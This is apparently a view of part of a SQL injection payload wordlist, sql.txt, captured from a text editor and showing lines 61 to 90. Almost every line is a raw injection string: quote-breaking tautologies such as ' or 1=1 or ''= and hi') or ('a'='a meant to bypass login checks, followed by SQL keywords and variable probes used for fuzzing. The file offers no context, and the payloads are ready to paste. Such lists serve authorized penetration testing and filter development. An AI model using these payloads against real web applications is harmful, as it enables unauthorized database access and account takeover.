 sql.txt
UNREGISTERED
sql.txt
61 ' or 1=1 or ''='
62  or 1=1 or ""=
63 ' or a=a--
64  or a=a
65 ') or ('a'='a
66 ) or (a=a
67 hi or a=a
68 hi or 1=1 --"
69 hi' or 1=1 --
70 hi' or 'a'='a
71 hi') or ('a'='a
72 "hi"") or (""a""=""a"
73 'hi' or 'x'='x';
74 @variable
75 ,@variable
76 PRINT
77 PRINT @@variable
78 select
79 insert
80 as
81 or
82 procedure
83 limit
84 order by
85 asc
86 desc
87 delete
88 update
89 distinct
90 having
Line 20, Column 15
Tab Size: 4
Plain Text